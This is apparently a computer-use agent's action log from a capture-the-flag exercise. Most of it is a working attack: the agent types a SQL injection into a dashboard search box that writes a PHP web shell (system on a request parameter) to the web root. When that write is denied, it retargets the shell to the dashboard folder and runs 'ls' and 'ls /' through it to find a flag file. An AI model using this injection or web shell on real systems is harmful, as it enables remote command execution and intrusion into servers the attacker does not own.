
{"action": "type", "text": " UNIO"}
{"action": "type", "text": "N S"}
{"action": "type", "text": "ELECT \"\","}

{"action": "type", "text": " '<"}
{"action": "type", "text": "?php"}
{"action": "type", "text": " system("}
{"action": "type", "text": "$_REQUE"}

{"action": "type", "text": "ST[\"cmd"}
{"action": "type", "text": "\"])"}
{"action": "type", "text": "; ?>"}

{"action": "type", "text": "', \"\", \"\", "}
{"action": "type", "text": "\"\" into outfile"}

{"action": "type", "text": " '/var"}
{"action": "type", "text": "/www/htm"}

{"action": "type", "text": "l/she"}
{"action": "type", "text": "ll.php'--"}

{"action": "type", "text": " -"}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+shift+Tab"}
Step: Submit the web-shell query in the dashboard search; writing to /var/www/html is denied
{"action": "left_click", "coordinate": [568, 281]}

{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [645, 284]}

Step: Retarget the query to /var/www/html/dashboard/shell.php and resubmit it through the search
{"action": "left_click", "coordinate": [353, 225]}

{"action": "left_click", "coordinate": [548, 241]}
{"action": "type", "text": "das"}

{"action": "type", "text": "hboard/"}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [190, 223]}

{"action": "left_click", "coordinate": [578, 281]}
{"action": "key", "text": "ctrl+v"}
{"action": "left_click", "coordinate": [652, 283]}

{"action": "left_click_drag", "start_coordinate": [251, 300], "coordinate": [294, 301]}
{"action": "left_click", "coordinate": [265, 302]}

Step: Load dashboard/shell.php?cmd=ls to run ls through the web shell
{"action": "double_click", "coordinate": [423, 236]}
{"action": "type", "text": "shell.php"}

{"action": "type", "text": "?"}

{"action": "type", "text": "cmd=\""}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

Step: View the page source listing bg.png, dashboard.php, index.php and shell.php
{"action": "key", "text": "ctrl+u"}

{"action": "left_click", "coordinate": [247, 222]}

{"action": "left_click", "coordinate": [427, 239]}
{"action": "left_click", "coordinate": [502, 239]}

{"action": "left_click_drag", "start_coordinate": [405, 173], "coordinate": [417, 110]}

Step: Run ls / through the shell and copy the flag_cae1dadcd174.txt file name
{"action": "type", "text": " /"}
